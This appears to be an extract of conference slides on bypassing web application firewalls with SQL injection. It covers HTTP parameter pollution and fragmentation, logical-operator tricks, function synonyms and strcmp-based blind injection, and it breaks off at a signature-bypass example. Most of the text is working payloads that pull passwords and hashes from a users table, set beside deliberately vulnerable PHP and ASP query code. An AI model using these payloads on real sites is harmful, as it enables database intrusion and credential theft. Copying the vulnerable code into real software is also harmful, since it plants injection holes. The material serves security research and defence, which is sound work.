# **Practice of Bypassing WAF: SQL Injection – HPP (example 2)**

- **Using HTTP Parameter Pollution (HPP)**
	- **Vulnerable code**

<u>Start in de</u>

**SQL="select key from table where id="+Request.QueryString("id")**

• **This request is successfully performed using the HPP technique**

**/?id=1/\*\*/union/\*&id=\*/select/\*&id=\*/pwd/\*&id=\*/from/\*&i d=\*/users**

• **The SQL request becomes**

```
select key from table where 
 id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users
```
**Lavakumar Kuppan, http://lavakumar.com/Split\_and\_Join.pdf**

### **Practice of Bypassing WAF: SQL Injection – HPF**

### **Using HTTP Parameter Fragmentation (HPF)**

• **Vulnerable code example**

**Query("select \* from table where a=".\$\_GET['a']." and b=".\$\_GET['b']);**

```
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit 
  ".$_GET['c']);
```
• **The following request doesn't allow anyone to conduct an attack**

**/?a=1+union+select+1,2/\***

• **These requests** *may* **be successfully performed using HPF**

```
/?a=1+union/*&b=*/select+1,2
```
**/?a=1+union/\*&b=\*/select+1,pass/\*&c=\*/from+users--**

• **The SQL requests become**

**select \* from table where a=1 union/\* and b=\*/select 1,2**

**select \* from table where a=1 union/\* and b=\*/select 1,pass/\* limit \*/from users--**

**http://www.webappsec.org/lists/websecurity/archive/2009- 08/msg00080.html**



▆#### **Using logical requests AND/OR** ▆

• **The following requests allow one to conduct a successful attack for many WAFs**

**/?id=1+OR+0x50=0x50**

**/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74**

- **Negation and inequality signs (!=, <>, <, >) can be used instead of the**  ▆ **equality one – It is amazing, but many WAFs miss it!**
- **It becomes possible to exploit the vulnerability with the method of blind-SQL**  ▆ **Injection by replacing SQL functions that get to WAF signatures with their synonyms**

**substring() -> mid(), substr(), etc ascii() -> hex(), bin(), etc**

```
benchmark() -> sleep()
```
**The given example is valid for all WAFs whose developers aim to cover as**  ▅ **many web-applications as possible**

| ≣ | <b>Wide variety of logical requests</b> |
|---|-----------------------------------------|
|   | and $1$                                 |
|   | or 1                                    |
|   | and $1=1$                               |
|   | and $2 < 3$                             |
|   | and $'a' = 'a'$                         |
|   | and $'a' < >'b'$                        |
|   | and char $(32)$ =''                     |
|   | and $3 < = 2$                           |
|   | and $5 < z > 4$                         |
|   | and $5 < = > 5$                         |
|   | and 5 is null                           |
|   | or 5 is not null                        |
|   |                                         |



**…**#### **An example of various request notations with the same meaning**

**select user from mysql.user where user = 'user' OR mid(password,1,1)='\*' select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a') select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[\*]' select user from mysql.user where user = 'user' OR mid(password,1,1) like '\*' select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[\*]' select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR find\_in\_set('2a',hex(mid(password,1,1)))=1 select user from mysql.user where user = 'user' OR position(0x2a in password)=1 select user from mysql.user where user = 'user' OR locate(0x2a,password)=1 select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a** 



**…**### **Known:**

▅

```
substring((select 'password'),1,1) = 0x70
```

```
substr((select 'password'),1,1) = 0x70
```

```
mid((select 'password'),1,1) = 0x70
```
### **New:**

**strcmp(left('password',1), 0x69) = 1**

```
strcmp(left('password',1), 0x70) = 0
```

```
strcmp(left('password',1), 0x71) = -1
```
**STRCMP(expr1,expr2) returns 0 if the strings are the same, -1 if the first argument is smaller than the second one, and 1 otherwise**

**http://dev.mysql.com/doc/refman/5.0/en/string-comparisonfunctions.html**

#### **Blind SQL Injection doesn't always imply use of AND/OR!**

• **Vulnerable code examples**

**Query("select \* from table where uid=".\$\_GET['uid']);**

**Query("select \* from table where card=".\$\_GET['card']);**

• **Exploitation examples**

**false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)%2B112233 false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x61)%2B112233 true: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x62)%2B112233 first hash character = B**

**false: ...**

▆

**false: index.php?uid=strcmp(left((select/\*\*/hash/\*\*/from/\*\*/users/\*\*/limit/\*\*/0,1),2),0x6240)%2B112233 true: index.php?uid=strcmp(left((select/\*\*/hash/\*\*/from/\*\*/users/\*\*/limit/\*\*/0,1),2),0x6241)%2B112233 second hash character = A**

hash.

#### ba46881b5c47b062c8d5f3d0db620914

# **Practice of Bypassing WAF: SQL Injection – Signature Bypass**

- **An example of signature bypass**
	- **The following request gets to WAF signature**

**/?id=1+union+(select+1,2+from+users)**

• **But sometimes, the signatures used can be bypassed**

